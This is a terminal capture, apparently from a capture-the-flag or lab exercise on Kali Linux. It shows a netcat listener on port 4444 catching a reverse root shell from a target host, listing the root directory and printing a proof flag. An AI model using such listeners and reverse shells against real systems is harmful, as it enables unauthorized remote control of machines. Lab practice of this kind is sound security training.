 (kali㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.49.51] from (UNKNOWN) [192.168.51.85] 48294
bash: cannot set terminal process group (7277): Inappropriate ioctl for device
bash: no job control in this shell
root@60832e9f188106ec5bcc4eb7709ce592:~# ls
ls
chkrootkit-0.49
proof.txt
root.txt
script.sh
root@60832e9f188106ec5bcc4eb7709ce592:~# cat proof.txt
cat proof.txt
5b8211fb89f0d77ae5eb65d224a0f2c5
root@60832e9f188106ec5bcc4eb7709ce592:~#
KALI LINUX
the quieter you become, the more you are able to hear"